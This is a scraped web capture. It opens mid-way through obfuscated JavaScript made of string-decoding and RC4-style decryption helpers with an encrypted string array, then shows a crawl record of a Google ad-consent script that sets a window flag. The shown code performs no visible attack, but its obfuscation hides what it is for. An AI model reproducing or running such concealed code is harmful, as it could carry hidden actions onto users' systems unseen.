p=0x8c2*0x2+-0xd8b+-0x3f9,E,N,P=-0x917*-0x1+0x6*0x50e+-0x276b;N=O['charAt'](P++);~N&&(E=p%(0x2527+-0x1b2d+-0x9f6)?E*(-0x1*0xacc+-0x1d*-0xc9+-0xbb9*0x1)+N:N,p++%(0xdf8+0x1c4b+-0x2a3f))?U+=String['fromCharCode'](-0x1186+-0x1b7*0x2+0x15f3&E>>(-(0x536+-0x9*0x178+-0x1b*-0x4c)*p&0x18aa+0x222b*-0x1+0x987)):-0x2*0x12b3+0x7d3+0x1d93){N=b['indexOf'](N);}for(var K=-0xe6c*0x2+0x1*0x449+0x1*0x188f,i=U['length'];K<i;K++){y+='%'+('00'+U['charCodeAt'](K)['toString'](0x257*0xb+-0x10e5+-0x8c8))['slice'](-(0x39*-0x4d+-0x2*0xcf3+0x1*0x2b0d));}return decodeURIComponent(y);};var k=function(O,b){var U=[],p=-0x2693+-0x2*0x961+0x3955,E,N='';O=I(O);var P;for(P=-0x137d+0xc14+0x769;P<0xba7+0x16cc+-0x2173;P++){U[P]=P;}for(P=-0xc*0xfd+-0xdcc*0x1+0x2*0xcd4;P<-0xa*-0x1df+-0x18d6+0x720;P++){p=(p+U[P]+b['charCodeAt'](P%b['length']))%(0xba6+0x1e2+-0xc88),E=U[P],U[P]=U[p],U[p]=E;}P=-0x50*0x47+-0x447+0x1a77,p=-0x307*-0xb+0x1c96+-0x3de3;for(var K=-0x1*-0x1b77+0x1ccc+0x3843*-0x1;K<O['length'];K++){P=(P+(0xa23*0x1+0x8c+-0xaae))%(0x4*0x599+0x56e+-0x1ad2),p=(p+U[P])%(0x1e5f+0x1bb0+-0x390f),E=U[P],U[P]=U[p],U[p]=E,N+=String['fromCharCode'](O['charCodeAt'](K)^U[(U[P]+U[p])%(-0x26f+0x1545+-0x11d6)]);}return N;};a0S['csahei']=k,v=arguments,a0S['MxyMkh']=!![];}var M=H[-0xf3e+0x14aa*0x1+-0x56c],l=x+M,f=v[l];return!f?(a0S['PFtVFC']===undefined&&(a0S['PFtVFC']=!![]),r=a0S['csahei'](r,n),v[l]=r):r=f,r;},a0S(v,S);}function a0v(){var W=['W4VcIg0','W5xcPwC','W53dK1S','AmkzFG','tmkUW4y','bX/cQG','WOhdHIe','WO3cJq5lWRqHpmo8B8k2W7qZ','rConWQS','B8kuEW','yf/cICk2ESkJW40r','WOpdGYq','s27cNCknW43dQCocaCobcY/cKdS','CSkvyq','WOtcGGK','W4hcThi','W6hcOmoTW5pcQIZdQeTeW54Trq','WQTvW7K','ECkEzq','W74dW4y','f8oqW7RdIdihsCo0WOOWWRu','W4tdG07cRSoUemopWQP1vv9u','fSkIhW','W4pcQuK','j8k4WO3cPrHgW5GsW6Tyrmo/WR4','WRVdVSkP','BhZdPq','WR7cNZu','W4FdOW4','W6FcNCoM','W6/dTZy','e8kcBq','rmkClq','urtcQ8ksx2pdHKqiWQ7cK2C','m8kzeG','WOeVha','W6RcHmkG','l8kBeq','WOBcGWa','W7ddKw4','sIPQ','WRZcMCof','W4ZdGXldTmkPvSopWP0','WP7cOIK','WOZdRCoB','WOyUhq','W67cMf8','WQeDAW','W40Wqq','WRhcV8ky','lCoBpcpcSmkuWRJcNSk2W5SeW6JdVG','W4JcTMm','AYLt','WO3cGe4','WOHtsq','imkqiW','Amkddq','c03dTG','W6xdTZe','WPrCWQtdUSoGwmoypCkjjwtdNW','W6u7WQJcH8kjFw0fnSknqrq','uCkgkq','sgZdKa','W47dMfy','ESoaAG','yM5n','dYldPa','WRZdSCky','BCkpBG','W6JcPqu','dIZdNW','fuxdTG','W64wW5y','W7BdJwS','WRpdV8og','vJv6','WOitwW','kgKiFtzdW6vKWRuxoa','C2nk','W5BcShi','W4fJwCk9a29BWPTCW43dVmkgWP4','BmklzW','tIOR','WRFcIc3dI8ofAHDuW73dSq0yW70','WOBdKgW','dSkjaW','W4hcMe4','vHhcR8krxMlcNfKBWQ3cGNNdJq','WRhdSCk/','pcVdGmobo8ksWR3dUW','aKdcTW','FXek','dGpcNG','WONdT1m','W5eyW6u','W7ddQZu','jmkfW7m','lMLvj3vWW49u','WRaeAq','BJCn','W4pcO3q','WPqpAq','jXlcVa','rConWRS','w8kBkq'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVx37pMETDVIyAQHaVCI-f8pK0CLOwaGZKXsRUfOQqap1fQ7L6nUR-gOKpWG7S9eufELPhs9jg2ZZjwN5V-2GqPexgJ_sbFAm46lirfF3WDCiPyq1FoAs6LT72mL4g-HDmXKx5VVvGc-_KbASyPnxocPXPPe91I2aM99toCUHPVBiLQeHaVi8QrkMWR/_-ads3.jpg/popunder1_/abtest_ab.js/newtopmsgad./Ad_Arub_
body_size: -1280
content:
window['00f7b238-66f3-41c4-b370-ecdbe862e34f'] = true;